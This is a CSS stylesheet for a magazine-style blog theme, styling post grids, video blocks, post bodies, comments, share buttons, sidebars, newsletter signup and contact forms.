.list1-item .entry-meta{flex-wrap:wrap;margin:10px 0 0}
.block1-items{display:grid;grid-template-columns:repeat(2,1fr);align-items:start;grid-gap:25px}
.block1-items .cs .entry-inner{height:335px}
.block1-items .cs .entry-image-wrap{width:100%;height:100%}
.block1-items .cs .entry-title{font-size:21px}
.block1-items .cs .entry-meta{flex-wrap:wrap}
.block1-list{display:grid;grid-template-columns:1fr;grid-gap:25px}
.block1-list .block1-item{display:flex}
.block1-list .entry-header{flex:1}
.block1-list .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .block1-list .entry-image-wrap{margin:0 0 0 13px}
.block1-list .entry-title{font-size:14px}
.block2-items{display:grid;grid-template-columns:1fr;align-items:start;grid-gap:25px}
.block2-items .cs .entry-inner{height:320px}
.block2-items .cs .entry-image-wrap{width:100%;height:100%}
.block2-items .cs .entry-title{font-size:23px}
.block2-items .cs .entry-meta{flex-wrap:wrap}
.block2-grid{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:25px}
.block2-grid .block2-item{display:flex;flex-direction:column}
.block2-grid .entry-image-wrap{width:100%;height:135px;margin:0 0 10px}
.block2-grid .entry-title{font-size:15px}
.grid1-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px}
.grid1-item{display:flex;flex-direction:column}
.grid1-item .entry-image-wrap{width:100%;height:180px;margin:0 0 12px}
.grid1-item .entry-title{font-size:19px}
.grid1-item .entry-excerpt{font-size:14px;margin:7px 0 0}
.grid1-item .entry-meta{flex-wrap:wrap;margin:5px 0 0}
.grid1-item .entry-meta.has-snip{margin:8px 0 0}
.grid2-items{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:25px}
.grid2-item{display:flex;flex-direction:column}
.grid2-item .entry-image-wrap{width:100%;height:135px;margin:0 0 10px}
.grid2-item .entry-title{font-size:15px}
.column-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.col-item{display:flex}
.col-item .entry-inner{height:180px}
.col-item .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .col-item .entry-image-wrap{margin:0 0 0 13px}
.col-item .entry-inner .entry-image-wrap{width:100%;height:100%;margin:0}
.col-item .entry-header:not(.entry-info){flex:1}
.col-item .entry-title{font-size:14px}
.col-item .entry-inner .entry-title{font-size:19px}
.col-item .entry-inner .entry-meta{flex-wrap:wrap}
html:not(.is-dark) .content-section .video-style{--widget-bg:var(--video-widget-bg);--widget-title-color:var(--video-widget-color);--title-color:var(--video-widget-color);--title-hover-color:var(--video-widget-hover-color);--meta-color:var(--video-widget-meta-color)}
.video-items{display:grid;grid-template-columns:repeat(2,1fr);align-items:start;grid-gap:25px}
.video-items .cs .entry-inner{height:413px}
.video-items .cs .entry-image-wrap{width:100%;height:100%}
.video-items .cs .is-video:after{top:50%;left:unset;right:50%;transform:translate(50%,-50%) scale(1.25)}
.video-items .cs .entry-title{font-size:21px}
.video-items .cs .entry-meta{flex-wrap:wrap}
.video-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.video-grid .video-item{display:flex;flex-direction:column}
.video-grid .entry-image-wrap{width:100%;height:105px;margin:0 0 10px}
.video-grid .entry-title{font-size:14px}
.video-items .is-video:after{background-color:var(--main-color)!important}
#main{float:left;width:100%}
.is-home .has-margin #main{margin:0 0 25px}
.index-blog{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.queryMessage .query-info{display:flex;align-items:center;font-family:var(--title-font);font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase;margin:0 0 20px}
.no-posts .queryMessage .query-info{margin:0}
.queryMessage .query-info:after{display:inline-block;content:'\e5cc';font-family:'Material Icons Round';font-size:20px;color:var(--main-color);font-weight:400;margin:0 0 0 -3px}
.rtl .queryMessage .query-info:after{content:'\e5cb';margin:0 -4px 0 0}
.queryEmpty{font-size:14px;color:var(--meta-color);text-align:center;margin:50px 0}
.index-post.ad-type{display:block}
@keyframes postFadeInUp{0%{opacity:0;transform:translate3d(0,10px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}
.index-post.fadeInUp{animation:postFadeInUp .5s ease}
.item-post-inner{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
#breadcrumb{display:flex;font-size:14px;color:var(--meta-color);font-weight:var(--light-weight);line-height:1;margin:0 0 10px}
#breadcrumb a{color:var(--meta-color)}
#breadcrumb a.home,#breadcrumb a:hover{color:var(--main-color)}
#breadcrumb .separator:after{content:'\e5cc';font-family:'Material Icons Round';font-size:16px;font-weight:400;font-style:normal;vertical-align:middle}
.rtl #breadcrumb .separator:after{content:'\e5cb'}
.item-post h1.entry-title{font-size:34px;font-weight:700}
.p-eh .entry-meta{flex-wrap:wrap;justify-content:space-between;font-size:14px;margin:13px 0 0}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{display:flex;flex-wrap:wrap;align-items:center}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{margin:0 4px 0 0}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{margin:0 0 0 4px}
.p-eh .entry-meta .entry-author{align-items:center}
.p-eh .entry-meta .entry-author:before{display:none}
.p-eh .entry-meta .author-avatar-wrap{overflow:visible;width:30px;height:30px;background-color:var(--widget-bg);padding:1px;margin:0 5px 0 0;border:1px solid var(--main-color);border-radius:100%}
.rtl .p-eh .entry-meta .author-avatar-wrap{margin:0 0 0 5px}
.p-eh .entry-meta .author-avatar-wrap:before{content:'';position:absolute;display:block;top:calc(50% - 6px);left:-1px;width:calc(100% + 2px);height:12px;background-color:var(--widget-bg);z-index:1;margin:0}
.p-eh .entry-meta .author-avatar{z-index:2;border-radius:50%}
.entry-meta .entry-comments-link{display:none;margin:0 0 0 10px}
.rlt .entry-meta .entry-comments-link{margin:0 10px 0 0}
.entry-meta .entry-comments-link:before{display:inline-block;content:'\e8af';font-family:'Material Icons Round';font-size:16px;color:var(--main-color);font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link:before{margin:0 0 0 4px}
.entry-meta .entry-comments-link.show{display:flex}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:15px;color:var(--text-color);line-height:1.6em;margin:25px 0 0}
.post-body p{margin-bottom:25px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:17px;color:var(--title-color);line-height:1.3em;margin:0 0 20px}
.post-body h1{font-size:26px}
.post-body h2{font-size:23px}
.post-body h3{font-size:20px}
.post-body img{height:auto!important}
blockquote{position:relative;background-color:var(--gray-bg);color:var(--title-color);font-style:normal;padding:20px;margin:0;border-radius:var(--radius)}
blockquote:before{position:absolute;top:0;left:5px;content:'\e244';font-family:'Material Icons Round';font-size:60px;color:var(--title-color);font-style:normal;font-weight:400;line-height:1;opacity:.05;margin:0}
.rtl blockquote:before{left:unset;right:5px}
.post-body ul{padding:0 0 0 20px;margin:10px 0}
.rtl .post-body ul{padding:0 20px 0 0}
.post-body li{margin:8px 0;padding:0}
.post-body ul li,.post-body ol ul li{list-style:none}
.post-body ul li:before,.post-body ul li ul li ul li:before{display:inline-block;content:'\ef4a';font-family:'Material Icons Round';font-size:5px;line-height:1;vertical-align:middle;margin:0 5px 0 0}
.post-body ul li ul li:before{content:'\e57b'}
.rtl .post-body ul li:before{margin:0 0 0 5px}
.post-body ol{counter-reset:pbt;padding:0 0 0 20px;margin:10px 0}
.rtl .post-body ol{padding:0 20px 0 0}
.post-body ol > li{counter-increment:pbt;list-style:none}
.post-body ol > li:before{display:inline-block;content:counters(pbt,'.')'.';margin:0 5px 0 0}
.rtl .post-body ol > li:before{margin:0 0 0 5px}
.post-body ol ol{counter-reset:pbt2}
.post-body ol ol > li{counter-increment:pbt2}
.post-body ol ol > li:before{content:counters(pbt2,'.')'.'}
.post-body ol ol ol{counter-reset:pbt3}
.post-body ol ol > li ol > li{counter-increment:pbt3}
.post-body ol ol > li ol > li:before{content:counters(pbt3,'.')'.'}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--main-color)}
.post-body a:hover{text-decoration:underline}
.post-body a.button{display:inline-block;height:34px;background-color:var(--button-bg);font-family:var(--body-font);font-size:15px;color:var(--button-color);font-weight:400;line-height:34px;text-align:center;text-decoration:none;cursor:pointer;padding:0 20px;margin:0 6px 8px 0}
.rtl .post-body a.button{margin:0 0 8px 6px}
.post-body a.button.x2{height:46px;font-size:18px;line-height:46px}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{margin:0 3px 8px}
.post-body a.button.x2 span{display:inline-block;background-color:rgba(255,255,255,0.1);font-size:14px;line-height:14px;padding:6px;margin:0 0 0 20px;border-radius:var(--radius)}
.rtl .post-body a.button.x2 span{margin:0 20px 0 0}
.post-body .button:before{display:inline-block;font-family:'Material Icons Round';font-size:16px;font-weight:400;line-height:1;vertical-align:middle;margin:-1px 6px 0 0}
.rtl .post-body .button:before{margin:-1px 0 0 6px}
.post-body a.btn.x2:before{font-size:20px;margin:-2px 6px 0 0}
.rtl .post-body a.btn.x2:before{margin:-2px 0 0 6px}
.post-body .btn.preview:before{content:'\e8f4'}
.post-body .btn.download:before{content:'\f090'}
.post-body .btn.link:before{content:'\e157'}
.post-body .btn.cart:before{content:'\e8cc'}
.post-body .btn.info:before{content:'\e88e'}
.post-body .btn.share:before{content:'\e80d'}
.post-body .btn.contact:before{content:'\e0e1'}
.post-body .btn.whatsapp:before{content:'\f232';font-family:'Font Awesome 5 Brands';font-style:normal}
.post-body .btn.paypal:before{content:'\f1ed';font-family:'Font Awesome 5 Brands';font-style:normal}
.post-body .btn.gift:before{content:'\e8f6'}
.post-body a.button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-body a.color{color:#fff}
.post-body a.color:hover{opacity:.9}
.alert-message{display:block;background-color:var(--gray-bg);padding:20px;border:1px solid var(--border-color);border-radius:var(--radius)}
.alert-message.alert-success{background-color:rgba(39,174,96,0.1);color:rgba(39,174,96,1);border-color:rgba(39,174,96,0.1)}
.alert-message.alert-info{background-color:rgba(41,128,185,0.1);color:rgba(41,128,185,1);border-color:rgba(41,128,185,0.1)}
.alert-message.alert-warning{background-color:rgba(243,156,18,0.1);color:rgba(243,156,18,1);border-color:rgba(243,156,18,0.1)}
.alert-message.alert-error{background-color:rgba(231,76,60,0.1);color:rgba(231,76,60,1);border-color:rgba(231,76,60,0.1)}
.alert-message:before{display:inline-block;font-family:'Material Icons Round';font-size:18px;line-height:1;font-weight:400;vertical-align:middle;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:'\e86c'}
.alert-message.alert-info:before{content:'\e88e'}
.alert-message.alert-warning:before{content:'\e000'}
.alert-message.alert-error:before{content:'\e5c9'}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--title-color);vertical-align:bottom}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:12px;color:var(--meta-color);font-style:italic;padding:6px 0 0}
.pbt-toc-wrap{display:flex;width:100%;clear:both;margin:0}
.pbt-toc-inner{position:relative;max-width:100%;background-color:var(--gray-bg);display:flex;flex-direction:column;overflow:hidden;font-size:14px;color:var(--title-color);line-height:1.6em;border:1px solid var(--border-color);border-radius:var(--radius)}
a.pbt-toc-title{position:relative;height:40px;font-size:16px;color:var(--title-color);font-weight:var(--title-weight);display:flex;align-items:center;justify-content:space-between;padding:0 13px 0 18px}
.rtl a.pbt-toc-title{padding:0 18px 0 13px}
.pbt-toc-title-text{display:flex}
.pbt-toc-title-text:before{content:'\e242';font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0 6px 0 0}
.rtl .pbt-toc-title-text:before{margin:0 0 0 6px}
.pbt-toc-title:after{content:'\e5cf';font-family:'Material Icons Round';font-size:24px;font-weight:400;margin:0 0 0 20px}
.rtl .pbt-toc-title:after{margin:0 20px 0 0}
.pbt-toc-title.is-expanded:after{content:'\e5ce'}
a.pbt-toc-title:hover{text-decoration:none}
#pbt-toc{display:none;padding:0 20px 10px;margin:0}
#pbt-toc ol{counter-reset:pbtToc;padding:0 0 0 20px}
.rtl #pbt-toc ol{padding:0 20px 0 0}
#pbt-toc li{counter-increment:pbtToc;font-size:14px;margin:10px 0}
#pbt-toc li:before{content:counters(pbtToc,'.')'.'}
#pbt-toc li a{color:var(--main-color)}
#pbt-toc li a:hover{color:var(--main-color);text-decoration:underline}
.post-body .contact-form-widget{display:table;width:100%;font-family:var(--body-font)}
.post-body .contact-form-widget .cf-s{font-size:15px}
.post-body .contact-form-name.cf-s{width:calc(50% - 5px)}
.rtl .post-body .contact-form-name{float:right}
.post-body .contact-form-email.cf-s{float:right;width:calc(50% - 5px)}
.rtl .post-body .contact-form-email{float:left}
.post-body .contact-form-button-submit{font-size:15px}
.post-body pre,pre.code-box{display:block;background-color:var(--gray-bg);font-family:Monospace;font-size:13px;color:var(--title-color);white-space:pre-wrap;line-height:1.4em;padding:20px;border:1px solid var(--border-color);border-radius:var(--radius)}
.post-body .google-auto-placed{margin:25px 0}
.youtube-video{position:relative;width:100%;padding:0;padding-top:56%}
.youtube-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.entry-labels{display:flex;flex-wrap:wrap;margin:20px 0 0}
.entry-labels > *{display:flex;align-items:center;height:20px;background-color:var(--gray-bg);font-size:12px;color:var(--title-color);padding:0 6px;margin:5px 5px 0 0}
.rtl .entry-labels > *{margin:5px 0 0 5px}
.entry-labels span{background-color:var(--title-color);color:var(--widget-bg)}
.is-dark .entry-labels span{background-color:var(--outer-bg);color:var(--title-color)}
.entry-labels a:hover{color:var(--title-hover-color)}
.post-share{margin:20px 0 0}
.share-links{display:flex;flex-wrap:wrap;align-items:flex-start}
.share-links li a{display:flex;align-items:center;justify-content:center;width:34px;height:34px;font-size:16px;color:#fff;font-weight:400;overflow:hidden;margin:5px 5px 0 0}
.rtl .share-links li a{margin:5px 0 0 5px}
.share-links .email a{font-size:20px}
.share-links .has-span a{width:auto;justify-content:space-between}
.share-links .has-span a:before{display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;width:34px;background-color:rgba(255,255,255,0.08)}
.share-links span{font-size:14px;padding:0 20px}
.share-links li a:hover{opacity:.9}
.share-links .show-hid a{background-color:var(--gray-bg);font-size:28px;color:rgba(155,155,155,0.8)}
.share-links .show-hid a:before{content:'\e145';font-family:'Material Icons Round';font-weight:400}
.post-share .expanded .show-hid a:before{content:'\e15b'}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{display:none}
.post-share .expanded li[class]{display:inline-block}
.post-widget{margin:25px 0 0}
.about-author{display:flex;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.about-author .author-avatar-wrap{width:60px;height:60px;margin:0 15px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .about-author .author-avatar-wrap{margin:0 0 0 15px}
.about-author .author-title{font-size:18px;color:var(--title-color);font-weight:var(--title-weight);margin:0 0 10px}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description{flex:1}
.author-description .author-text{display:block;font-size:14px;font-weight:400}
.author-description .author-text br,.author-description .author-text a{display:none}
ul.author-links{display:flex;flex-wrap:wrap;padding:0}
.author-links li{margin:10px 12px 0 0}
.rtl .author-links li{margin:10px 0 0 12px}
.author-links li a{display:block;font-size:14px;color:var(--text-color);padding:0}
.author-links li.email a,.author-links li.external-link a{font-size:16px}
.author-links li a:hover{opacity:.9}
#magspot-related-posts{display:none}
#related-wrap{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.related-content .loader{height:180px}
.magspot-blog-post-comments{display:none;flex-direction:column;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.magspot-blog-post-comments.is-visible{display:flex}
.magspot-blog-post-comments:not(.comments-system-blogger){padding:10px 20px}
.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 16px)!important;max-width:calc(100% + 16px)!important;margin:0 -8px}
.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop span,.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
#disqus_thread,.fb-comments{clear:both;padding:0}
#comments h4#comment-post-message{display:none;float:none}
.comments-title{margin:0}
.has-comments .comments-title.no-message{margin:0 0 5px}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:14px;color:var(--text-color);line-height:1.5em;margin:10px 0 0}
.comments .comment-content > a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;list-style:none;padding:20px 0 0;margin:20px 0 0;border-top:1px solid var(--border-color)}
.comment-thread .comment .comment{background-color:var(--gray-bg);padding:20px;border:0;border-radius:var(--radius)}
.comment-thread ol{padding:0;margin:0}
.comment-thread .comment-replies ol{padding:0 0 4px}
.toplevel-thread ol > li:first-child{margin:0;border:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{position:absolute;content:'\f060';left:-30px;top:-5px;font-family:'Material Icons Round';font-size:20px;color:var(--border-color);font-weight:400}
.rtl .comment-thread ol ol .comment:before{left:unset;right:-30px;transform:rotate(-180deg)}
.comments .comment-replybox-single iframe{padding:0 0 0 48px;margin:10px 0 -5px}
.rtl .comments .comment-replybox-single iframe{padding:0 48px 0 0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:0;width:35px;height:35px;overflow:hidden;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .comment-thread .avatar-image-container{left:auto;right:0}
.comment-thread .comment .comment .avatar-image-container{left:20px}
.rtl .comment-thread .comment .comment .avatar-image-container{left:unset;right:20px}
.avatar-image-container img{display:block;width:100%;height:100%}
.comments .comment-header{padding:0 0 0 48px}
.rtl .comments .comment-header{padding:0 48px 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:16px;color:var(--title-color);font-weight:var(--title-weight);font-style:normal}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:14px;color:var(--main-color);vertical-align:top;margin:-5px 0 0 4px}
.rtl .comments .comment-header .icon.blog-author{margin:-5px 4px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\ef76';font-family:'Material Icons Round';font-weight:400}
.comments .comment-header .datetime{display:block;font-size:12px;font-weight:var(--light-weight);margin:1px 0 0}
.comment-header .datetime a{color:var(--meta-color)}
.comments .comment-actions{display:block;margin:0}
.comments .comment-actions a{display:inline-block;font-size:14px;color:var(--main-color);font-weight:400;font-style:normal;margin:10px 15px 0 0}
.rtl .comments .comment-actions a{margin:10px 0 0 15px}
.comments .comment-actions a:hover{text-decoration:underline}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 48px}
.rtl .comments .comment-replies{padding:0 48px 0 0}
.thread-expanded .thread-count a,.loadmore.hidden{display:none}
.comments .footer{float:left;width:100%;font-size:13px;margin:0}
p.comments-message{font-size:14px;color:var(--meta-color);font-style:italic;padding:0 0 15px;margin:15px 0 0;border-bottom:1px solid var(--border-color)}
p.comments-message.no-new-comments{padding:0;border:0}
.no-comments .comments-message{margin:0;border:0}
p.comments-message > a{color:var(--main-color)}
p.comments-message > a:hover{color:var(--title-color)}
p.comments-message > em{color:#ff3f34;font-style:normal;margin:0 3px}
#comments[data-embed='false'] p.comments-message > i{color:var(--main-color);font-style:normal}
.comment-form > p{display:none}
.show-cf,.comments #top-continue a{display:flex;align-items:center;justify-content:center;width:100%;height:34px;font-size:14px;color:var(--title-color);font-weight:500;margin:20px 0 0;border:1px solid var(--border-color);border-radius:var(--radius)}
.no-comments .show-cf{margin:0}
.show-cf:hover,.comments #top-continue a:hover{color:var(--title-hover-color)}
.cf-on .show-cf{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none}
.cf-on .comments .comment-replybox-thread,.cf-on .no-comments .comment-form{display:block}
#comment-editor{min-height:67px}
#top-ce #comment-editor{margin:20px 0 0}
#custom-ads,#magspot-post-footer-ads{position:relative;float:left;width:100%;opacity:0;visibility:hidden}
#custom-ads{padding:0 20px}
#before-ad .widget-title,#after-ad .widget-title{display:block}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{font-size:10px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 6px}
#before-ad .widget,#after-ad .widget{position:relative;margin:25px 0 0}
#magspot-new-before-ad #before-ad,#magspot-new-after-ad #after-ad{display:block}
#magspot-new-before-ad #before-ad .widget,#magspot-new-after-ad #after-ad .widget{margin:0}
#post-footer-ads .widget{position:relative}
.post-nav{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:14px;font-weight:var(--light-weight)}
.post-nav > *{display:flex;align-items:center;color:var(--meta-color);margin:0 -4px}
.post-nav a:hover{color:var(--main-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{font-family:'Material Icons Round';font-size:16px;line-height:1;font-weight:400}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:'\e5cb'}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:'\e5cc'}
#blog-pager{display:flex;justify-content:center;margin:25px 0 0}
#blog-pager .load-more{display:flex;align-items:center;justify-content:center;width:100%;height:34px;font-size:14px;color:var(--title-color);font-weight:500;padding:0 20px;border:1px solid var(--border-color)}
#blog-pager #magspot-load-more-link:after{content:'\e5cf';display:inline-block;font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:-1px 0 0}
#blog-pager #magspot-load-more-link:hover{color:var(--title-hover-color)}
#blog-pager .no-more.show{display:flex;background-color:var(--gray-bg);color:var(--meta-color);font-weight:400;cursor:not-allowed;padding:0 25px;border:0}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:34px}
#blog-pager .loader:after{width:28px;height:28px}
.sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:100%;grid-gap:25px}
.sidebar > .widget{display:flex;flex-direction:column;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.sidebar .widget.is-ad{background-color:transparent;padding:0;border-radius:0;box-shadow:none}
.sidebar .widget.is-ad > .widget-title{display:none}
.sidebar ul.social-icons{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px}
.sidebar .social-icons li{display:block;margin:0}
.sidebar .social-icons a{display:flex;align-items:center;justify-content:space-between;height:34px;font-size:16px;color:#fff;font-weight:400;overflow:hidden}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{font-size:18px}
.sidebar .social-icons a:before{display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;width:34px;background-color:rgba(255,255,255,0.08)}
.sidebar .social-icons span{font-size:14px;padding:0 10px}
.sidebar .social-icons a:hover{opacity:.9}
.pbt-section .loader{height:180px}
.side-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.side-item{display:flex}
.side-item .entry-inner{height:180px}
.side-item .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .side-item .entry-image-wrap{margin:0 0 0 13px}
.side-item .entry-inner .entry-image-wrap{width:100%;height:100%;margin:0}
.side-item .entry-header:not(.entry-info){flex:1}
.side-item .entry-title{font-size:14px}
.side-item .entry-inner .entry-title{font-size:19px}
.side-item .entry-inner .entry-meta{flex-wrap:wrap}
.side3-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}
.side3-item{display:flex;flex-direction:column}
.side3-item .entry-image-wrap{width:100%;height:90px;margin:0 0 10px}
.side3-item .entry-title{font-size:14px}
.cmm1-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.cmm1-items .entry-inner{display:flex;align-items:center}
.cmm1-items .entry-image-wrap{width:45px;height:45px;z-index:1;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .cmm1-items .entry-image-wrap{margin:0 0 0 13px}
.cmm1-items .entry-header{flex:1}
.cmm1-items .entry-title{font-size:14px}
.cmm1-items .entry-inner:hover .entry-title{color:var(--title-hover-color)}
.cmm1-items .cmm-snippet{font-size:12px;color:var(--text-color);line-height:1.3em;margin:4px 0 0}
.FeaturedPost .entry-inner{height:180px}
.featured-post .entry-image-wrap{width:100%;height:100%}
.featured-post .entry-title{font-size:19px}
.featured-post .entry-meta{flex-wrap:wrap}
.pbt-section .list-style li{font-size:14px}
.pbt-section .list-style li a,.pbt-section .text-list li{display:block;color:var(--title-color);padding:8px 0}
.pbt-section .list-style li a.has-count{display:flex;justify-content:space-between}
.pbt-section .list-style li:first-child a,.pbt-section .text-list li:first-child{padding:0 0 8px}
.pbt-section .list-style li:last-child a,.pbt-section .text-list li:last-child{padding:8px 0 0}
.pbt-section .list-style li a:hover{color:var(--title-hover-color)}
.pbt-section .list-style .count-style{display:inline-block;color:var(--meta-color)}
.cloud-label ul{display:flex;flex-wrap:wrap;margin:-6px 0 0}
.cloud-label li{margin:6px 5px 0 0}
.rtl .cloud-label li{margin:6px 0 0 5px}
.cloud-label li a{display:flex;height:28px;background-color:var(--gray-bg);color:var(--title-color);font-size:14px;font-weight:400;align-items:center;padding:0 12px}
.cloud-label li a:hover{color:var(--title-hover-color)}
.cloud-label .label-count{display:inline-block;margin:0 0 0 6px}
.rtl .cloud-label .label-count{margin:0 6px 0 0}
.BlogSearch .search-form{display:flex;height:36px;overflow:hidden;padding:2px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .BlogSearch .search-form{background-color:var(--gray-bg)}
.BlogSearch .search-input{width:100%;flex:1;font-size:14px;color:var(--text-color);padding:0 8px}
.BlogSearch .search-input::placeholder{color:var(--text-color);opacity:.65}
.BlogSearch .search-action{background-color:var(--button-bg);font-size:14px;color:var(--button-color);cursor:pointer;padding:0 13px;border-radius:var(--radius)}
.BlogSearch .search-action:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.widget.MailChimp{position:relative;overflow:hidden;padding:3px 0 0}
.widget.MailChimp:before{position:absolute;content:'';left:0;top:0;right:0;background-color:var(--widget-title-color);height:4px;z-index:2;margin:-1px}
.is-dark .widget.MailChimp:before{background-color:var(--border-color)}
.MailChimp .widget-content{position:relative;overflow:hidden;padding:20px}
.MailChimp .widget-content:before{display:block;position:absolute;content:'\e0e1';font-family:'Material Icons Round';top:0;right:0;font-size:48px;color:var(--border-color);font-weight:400;line-height:1;z-index:1;margin:8px;transform:rotate(35deg)}
.rtl .MailChimp .widget-content:before{left:0;right:unset;transform:rotate(-35deg)}
.MailChimp .mailchimp-title{font-size:18px;color:var(--title-color);font-weight:var(--title-weight);margin:0 0 15px}
.MailChimp .mailchimp-text{font-size:14px;color:var(--text-color);margin:0 0 15px}
.MailChimp .mailchimp-email-address{width:100%;height:34px;font-size:14px;color:var(--text-color);padding:0 10px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .MailChimp .mailchimp-email-address{background-color:var(--gray-bg)}
.MailChimp .mailchimp-email-address::placeholder{color:var(--text-color);opacity:.65}
.MailChimp .mailchimp-email-address:focus{border-color:var(--button-bg)}
.MailChimp .mailchimp-submit{width:100%;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px}
.MailChimp .mailchimp-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.Profile ul li{float:left;width:100%;padding:20px 0 0;margin:20px 0 0;border-top:1px solid var(--border-color)}
.Profile ul li:first-child{padding:0;margin:0;border:0}
.Profile .individual,.Profile .team-member{display:flex;align-items:center}
.Profile .profile-img{width:45px;height:45px;background-color:var(--gray-bg);overflow:hidden;color:transparent!important;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .Profile .profile-img{margin:0 0 0 13px}
.Profile .profile-info{flex:1}
.Profile .profile-name{display:block;font-family:var(--title-font);font-size:15px;color:var(--title-color);font-weight:var(--title-weight)}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:12px;color:var(--meta-color)}
.Profile .profile-link:hover{color:var(--main-color)}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--text-color)}
.Image .image-caption{font-family:var(--text-font);font-size:14px;margin:6px 0 0}
.contact-form-widget .cf-s{float:left;width:100%;height:34px;font-size:14px;color:var(--text-color);padding:0 10px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .contact-form-widget .cf-s{background-color:var(--gray-bg)}
.contact-form-email-message.cf-s{float:left;width:100%;height:auto;resize:vertical;padding:10px}
.contact-form-widget .cf-s::placeholder{color:var(--text-color);opacity:.9}
.contact-form-widget .cf-s:focus{border-color:var(--button-bg)}
.contact-form-button-submit{float:left;width:100%;height:34px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:var(--radius)}
.contact-form-button-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
